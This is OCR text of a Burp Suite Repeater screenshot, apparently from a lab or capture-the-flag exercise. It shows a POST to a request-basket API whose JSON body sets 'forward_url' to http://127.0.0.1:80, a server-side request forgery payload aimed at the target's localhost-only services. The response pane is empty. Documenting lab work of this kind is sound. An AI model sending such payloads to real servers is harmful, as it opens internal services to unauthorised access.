 Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
2 × 3 × 4 × +
Send Cancel < ▾ > ▾ Target
Request
P Raw Hex \n
1 POST /api/baskets/urhfeob HTTP/1.1
2 Host: 10.129.99.175:55555
3 Content-Length: 0
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Authorization: null
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
8 Sec-GPC: 1
9 Accept-Language: en-US,en
10 Origin: http://10.129.99.175:55555
11 Referer: http://10.129.99.175:55555/web
12 Accept-Encoding: gzip, deflate, br
13 Connection: close
14
15 {
16 "forward_url":"http://127.0.0.1:80",
17 "proxy_response":false,
18 "insecure_tls":false,
19 "expand_path":true,
20 "capacity":250
21 }
22
23
Response
Pretty Raw Hex Render \n